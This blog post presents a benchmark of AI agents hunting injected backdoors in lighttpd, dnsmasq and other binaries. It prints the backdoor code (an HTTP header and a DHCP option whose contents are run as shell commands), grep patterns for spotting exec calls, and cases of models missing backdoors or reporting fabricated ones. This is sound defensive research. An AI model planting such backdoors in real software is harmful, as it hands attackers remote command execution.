

We hid backdoors in binaries — Opus 4.6 found 49% of them

Claude can code, but can it check binary executables?

We already did our experiments with using NSA software to hack a classic Atari game. This time we want to focus on a much more practical task — using AI agents for malware detection. We partnered with Michał “Redford” Kowalczyk, reverse engineering expert from Dragon Sector, known for finding malicious code in Polish trains, to create a benchmark of finding backdoors in binary executables, without access to source code.

See BinaryAudit for the full benchmark results — including false positive rates, tool proficiency, and the Pareto frontier of cost-effectiveness. All tasks are open source and available at quesmaOrg/BinaryAudit.

We were surprised that today’s AI agents can detect some hidden backdoors in binaries. We hadn’t expected them to possess such specialized reverse engineering capabilities.

However, this approach is not ready for production. Even the best model, Claude Opus 4.6, found relatively obvious backdoors in small/mid-size binaries only 49% of the time. Worse yet, most models had a high false positive rate — flagging clean binaries.

In this blog post we discuss a few recent security stories, explain what binary analysis is, and how we construct a benchmark for AI agents. We will see when they accomplish tasks and when they fail — by missing malicious code or by reporting false findings.

Background

Just a few months ago Shai Hulud 2.0 compromised thousands of organizations, including Fortune 500 companies, banks, governments, and cool startups — see postmortem by PostHog. It was a supply chain attack for the Node Package Manager ecosystem, injecting malicious code stealing credentials.

Just a few days ago, Notepad++ shared updates on a hijack by state-sponsored actors, who replaced legitimate binaries with infected ones.

Even the physical world is at stake, including critical infrastructure. For example, researchers found hidden radios in Chinese solar power inverters and security loopholes in electric buses. Every digital device has a firmware, which is much harder to check than software we install on the computer — and has much more direct impact. Both state and corporate actors have incentive to tamper with these.



Michał “Redford” Kowalczyk from Dragon Sector on reverse engineering a train to analyze a suspicious malfunction, the most popular talk at the 37th Chaos Communication Congress. See also Dieselgate, but for trains writeup and a subsequent discussion.

You do not even need bad actors. Network routers often have hidden admin passwords baked into their firmware so the vendor can troubleshoot remotely — but anyone who discovers those passwords gets the same access.

Can we use AI agents to protect against such attacks?

Binary analysis

In day-to-day programming, we work with source code. It relies on high-level abstractions: classes, functions, types, organized into a clear file structure. LLMs excel here because they are trained on this human-readable logic.

Malware analysis forces us into a harder world: binary executables.

Compilation translates high-level languages (like Go or Rust) into low-level machine code for a given CPU architecture (such as x86 or ARM). We get raw CPU instructions: moving data between registers, adding numbers, or jumping to memory addresses. The original code structure, together with variables and functions names gets lost.

To make matters worse, compilers aggressively optimize for speed, not readability. They inline functions (changing the call hierarchy), unroll loops (replacing concise logic with repetitive blocks), and reorder instructions to keep the processor busy.

Yet, a binary is what users actually run. And for closed-source and binary-distributed software, it is all we have.



Analyzing binaries is a long and tedious process of reverse engineering, which starts with a chain of translations: machine code → assembly → pseudo-C. Let’s see how an example backdoor looks in those representations:

b9 01 00 00 00 48 89 df ba e0 00 00 00 e8 b6 c6 ff ff 49 89 c5 48 85 c0 74 6e 44 0f b6 40 01 4c 8d 8c 24 a0 01 00 00 49 8d 75 02 4c 89 cf 4c 89 c0 41 83 f8 08 72 0a 4c 89 c1 48 c1 e9 03 f3 48 a5 31 d2 41 f6 c0 04 74 09 8b 16 89 17 ba 04 00 00 00 41 f6 c0 02 74 0c 0f b7 0c 16 66 89 0c 17 48 83 c2 02 41 83 e0 01 74 07 0f b6 0c 16 88 0c 17 4c 89 cf c6 84 04 a0 01 00 00 00 e8 b7 4c fd ff33e88: mov ecx, 0x1

33e8d: mov rdi, rbx

33e90: mov edx, 0xe0

33e95: call 30550

33e9a: mov r13, rax

33e9d: test rax, rax

33ea0: je 33f10

33ea2: movzx r8d, BYTE PTR [rax+1]

33ea7: lea r9, [rsp+0x1a0]

33eaf: lea rsi, [r13+0x2]

... (omitted for brevity)

33efc: mov BYTE PTR [rsp+rax+0x1a0], 0x0

33f04: call system@pltlVar18 = FUN_00130550(pcVar41, param_4, 0xe0, 1);

if (lVar18 != 0) {

bVar49 = *(byte *)(lVar18 + 1);

puVar26 = (undefined8 *)(lVar18 + 2);

pcVar20 = (char *)&local_148;

if (7 < bVar49) {

for (uVar44 = (ulong)(bVar49 >> 3); uVar44 != 0; uVar44--) {

*(undefined8 *)pcVar20 = *puVar26;

puVar26++; pcVar20 += 8;

}

}

*(undefined1 *)((long)&local_148 + (ulong)bVar49) = 0;

system((char *)&local_148);

}Going from raw bytes to assembly is straightforward, as it can be viewed with a command-line tool like objdump.

Turning assembly into C is much harder — we need reverse engineering tools, such as open-source Ghidra (created by NSA) and Radare2, or commercial ones like IDA Pro and Binary Ninja.

The decompilers try their best at making sense of the CPU instructions and generating a readable C code. But since all those high-level abstractions and variable names got lost during compilation, the output is far from perfect. You see output full of FUN_00130550, bVar49, local_148 — names that mean nothing.

The benchmark

Tasks

We ask AI agents to analyze binaries and determine if they contain backdoors or malicious modifications.

0x4a1c30We started with several open-source projects: lighttpd (a C web server), dnsmasq (a C DNS/DHCP server), Dropbear (a C SSH server), and Sozu (a Rust load balancer). Then, we manually injected backdoors. For example, we hid a mechanism for an attacker to execute commands via an undocumented HTTP header.

Important caveat: All backdoors in this benchmark are artificially injected for testing. We do not claim these projects have real vulnerabilities; they are legitimate open-source software that we modified in controlled ways.

These backdoors weren’t particularly sophisticated — we didn’t try to heavily obfuscate them or hide them in obscure parts of the code. They are the kind of anomaly a skilled human reverse engineer could spot relatively easily.

The agents are given a compiled executable — without source code or debug symbols. They have access to reverse engineering tools: Ghidra, Radare2, and binutils. The task is to identify malicious code and pinpoint the start address of the function containing the backdoor (e.g., 0x4a1c30). See dnsmasq-backdoor-detect-printf/instruction.md for a typical instruction.

A few tasks use a different methodology: we present three binaries and ask which ones contain backdoors, without asking for the specific location – see e.g. sozu-backdoor-multiple-binaries-detect/instruction.md. We expected this to be a simpler task (it wasn’t). This approach simulates supply chain attacks, where often only a subset of binaries are altered.

An example when it works

Backdoor in an HTTP server

We injected a backdoor into the lighttpd server that executes shell commands from an undocumented HTTP header.

Here’s the core of the injected backdoor — it looks for a hidden X-Forwarded-Debug header, executes its contents as a shell command via popen(), and returns the output in a response header:

gboolean li_check_debug_header(liConnection *con) {

liRequest *req = &con->mainvr->request;

GList *l;

l = li_http_header_find_first(req->headers, CONST_STR_LEN("X-Forwarded-Debug"));

if (NULL != l) {

liHttpHeader *hh = (liHttpHeader*) l->data;

char *debugIn = LI_HEADER_VALUE(hh);

FILE *fp = popen(debugIn, "r"); // Execute attacker's command

// ... read output into debugOut ...

pclose(fp);

li_http_header_insert(con->mainvr->response.headers,

CONST_STR_LEN("X-Request-Trace"), debugOut, strlen(debugOut));

}

return TRUE;

}For a user who downloaded this backdoored server, it would seem like this is a legitimate program. However, an attacker could trivially execute any command by sending a specially crafted packet.

Claude Opus 4.5 found the backdoor within 5 minutes

Here’s how Claude did it:

Step 1. The model identified the binary and its 26 shared libraries — one of which contained the backdoor.

Step 2. Next, it ran strings with grep patterns looking for obvious indicators of a backdoor:

strings bin/lighttpd2-worker | grep -iE '(shell|bash|/bin/sh|exec|system|backdoor)'However, the command didn’t find anything suspicious. The model expanded the search to all shared libraries, looking for more patterns (hardcoded IPs, suspicious commands, and credential patterns). Still nothing obvious.

Step 3. Claude switched strategies and used nm -D to list imported functions:

for f in lib/*.so; do

nm -D "$f" | grep -E ' U (system|exec|popen)'

doneThis revealed something interesting:

lib/liblighttpd2-shared-2.0.0.so: U popen@GLIBC_2.2.5Claude detected that one of the libraries that the server uses imports popen(): function used to execute shell commands. It immediately alarmed the model:

The liblighttpd2-shared.so uses popen(). This could be legitimate (for spawning worker processes) or could be a

backdoor. I need to investigate what these functions are used for by decompiling the code.

Step 4. Claude investigated further to determine if the function was truly malicious, using the Radare2 decompiler for analysis.

It first identified which function calls popen():

r2 -q -c 'aaa; axt @ sym.imp.popen' lib/liblighttpd2-shared-2.0.0.soThe output of this command revealed that a function called li_check_debug_header does shell execution. (That’s the backdoor we added!). The model smelled something fishy:

This is very suspicious! A “debug header” function calling popen is a classic backdoor pattern — it could be

checking for a special HTTP header and executing commands based on it.

Then using Radare2’s decompiler, the model examined the function:

r2 -q -c 'aaa; s dbg.li_check_debug_header; pdc' lib/liblighttpd2-shared-2.0.0.soThe decompiled pseudocode allowed the LLM to understand how the backdoor works — it looks for an undocumented HTTP header X-Forwarded-Debug and if it’s present executes an attacker-provided command.

The server conveniently sends the command output back in a X-Request-Trace response header.

Step 5. Finally, Claude used Radare2 to confirm the function wasn’t dead code, checking cross-references to ensure it was called from the main program:

r2 -q -c 'aaa; s 0x00015260; pd 10' lib/liblighttpd2-shared-2.0.0.soNow being confident that it found a real backdoor, Claude reported those findings back and finished the exploration.

When it fails: rationalizing away an obvious backdoor

DHCP backdoor

However, LLMs very often miss even obvious backdoors.

We took dnsmasq — a widely-used DNS/DHCP server — and added an embarrassingly obvious backdoor. We weren’t even trying to hide it: if DHCP option 224 (undocumented, we made it up) is present in a packet, execute its contents as a shell command via execl("/bin/sh", "sh", "-c", buf, NULL).

The backdoor we added was just 7 lines of C in DHCP packet parsing:

/* existing DHCP option handling */

match_vendor_opts(opt, daemon->dhcp_opts);

+ if (opt = option_find(mess, sz, 224, 1)) {

+ char buf[256];

+ int len = option_len(opt);

+ memcpy(buf, option_ptr(opt, 0), len);

+ buf[len] = '\0';

+ execl("/bin/sh", "sh", "-c", buf, NULL);

+ }Claude Opus 4.6 found it… and persuaded itself there is nothing to worry about

Even the best model in our benchmark got fooled by this task. Claude Opus 4.6 found /bin/sh in the strings output early on, traced it to the exact function containing the backdoor, and saw the execl("/bin/sh", "sh", "-c", ...) call. Then it simply assumed it was normal:

I can see the /bin/sh usage at 0x42e9df — it’s calling execl("/bin/sh", "sh", "-c", r13, NULL). This is a

pattern for executing a shell command, which could be legitimate in dnsmasq (e.g., for DHCP script execution).

It examined the function, but concluded:

The execl("/bin/sh", "sh", "-c", ...) pattern is typical of dnsmasq’s DHCP lease script execution. This is likely

the legitimate lease_helper/script execution function.

The model found the exact function, saw the exact execl call with /bin/sh -c — and rationalized it away as “legitimate DHCP script execution.” It never checked where the command string actually comes from (a DHCP packet from client). It then moved on to investigate other functions and never circled back.

The needle-in-haystack problem

The executables in our benchmark often have hundreds or thousands of functions — while the backdoors are tiny, often just a dozen lines buried deep within. Finding them requires strategic thinking: identifying critical paths like network parsers or user input handlers and ignoring the noise.

Current LLMs lack this high-level intuition. Instead of prioritizing high-risk areas, they often decompile random functions or grep for obvious keywords like system() or exec(). When simple heuristics fail, models frequently hallucinate or give up entirely.

This lack of focus leads them down rabbit holes. We observed agents fixating on legitimate libraries — treating them as suspicious anomalies. They wasted their entire context window auditing benign code while the actual backdoor remained untouched in a completely different part of the binary.

Limitations

False positives

The security community is drowning in AI-generated noise. The curl project recently stopped paying for bug reports partly because of AI slop:

The vast majority of AI-generated error reports submitted to cURL are pure nonsense.



A security tool which gives you fake reports is useless and frustrating to use. We specifically tested for this with negative tasks — clean binaries with no backdoor. We found that 28% of the time models reported backdoors or issues that weren’t real. For any practical malware detection software, we expect a false positive rate of less than 0.001%, as most software is safe, vide false positive paradox.

False positive rate measures how often models incorrectly report backdoors in clean binaries. Lower is better. See also detection vs false alarms combining it with pass rate.

For example, Gemini 3 Pro supposedly “discovered” a backdoor in… command-line argument parsing in one of the servers:

I have confirmed that the max-cache-ttl option (index 312, 0x138) is handled by code that treats its argument as a string and stores it at offset 0x138 of the global configuration structure. This is highly suspicious for a TTL option which should be an integer.

Furthermore, the function fcn.0002b260 reads the string from offset 0x138, appends ” ini” to it, and executes it using popen. The output is then parsed for a “duid”.

This behavior allows an attacker to execute arbitrary commands by passing them as the argument to the --max-cache-ttl option (e.g., --max-cache-ttl=/bin/sh). This is a clear backdoor disguised as a legitimate configuration option.

In reality, the source code correctly validates and parses the command-line argument as a number. It never attempts to execute it. Several “findings” that the model reported are completely fake and missing from the source code.

The gap in open-source tooling

We restricted agents to open-source tools: Ghidra and Radare2. We verified that frontier models (including Claude Opus 4.6 and Gemini 3 Pro) achieve a 100% success rate at operating them — correctly loading binaries and running basic commands.

However, these open-source decompilers lag behind commercial alternatives like IDA Pro. While they handle C binaries well, they have issues with Rust (though agents managed to solve some tasks), and fail completely with Go executables.

For example, we tried to work with Caddy, a web server written in Go, with a binary weighing 50MB. Radare2 loaded in 6 minutes but produced poor quality code, while Ghidra not only took 40 minutes just to load, but was not able to return correct data. At the same time, IDA Pro loaded in 5 minutes, giving correct, usable code, sufficient for manual analysis.

To ensure we measure agent intelligence rather than tool quality, we excluded Go binaries and focused mostly on C executables (and one Rust project) where the tooling is reliable.

Conclusion

Results

Can AI find backdoors in binaries? Sometimes. Claude Opus 4.6 solved 49% of tasks, while Gemini 3 Pro solved 44% and Claude Opus 4.5 solved 37%.

As of now, it is far from being useful in practice — we would need a much higher detection rate and a much lower false positive rate to make it a viable end-to-end solution.

It works on small binaries and when it sees unexpected patterns. At the same time, it struggles with larger files or when backdoors mimic legitimate access routes.

Binary analysis is no longer just for experts

While end-to-end malware detection is not reliable yet, AI can make it easier for developers to perform initial security audits. A developer without reverse engineering experience can now get a first-pass analysis of a suspicious binary.

A year ago, models couldn’t reliably operate Ghidra. Now they can perform genuine reverse engineering — loading binaries, navigating decompiled code, tracing data flow.

The whole field of working with binaries becomes accessible to a much wider range of software engineers. It opens opportunities not only in security, but also in performing low-level optimization, debugging and reverse engineering hardware, and porting code between architectures.

Future

We believe that results can be further improved with context engineering (including proper skills or MCP) and access to commercial reverse engineering software (such as the mentioned IDA Pro and Binary Ninja).

Once AI demonstrates the capability to solve some tasks (as it does now), subsequent models usually improve drastically.

Moreover, we expect that a lot of analysis will be performed with local models, likely fine-tuned for malware detection. Security-sensitive organizations can’t upload proprietary binaries to cloud services. Additionally, bad actors will optimize their malware to evade public models, necessitating the use of private, local models for effective defense.

You can check full results and see the tasks at QuesmaOrg/BinaryAudit.

Stay tuned for future posts and releases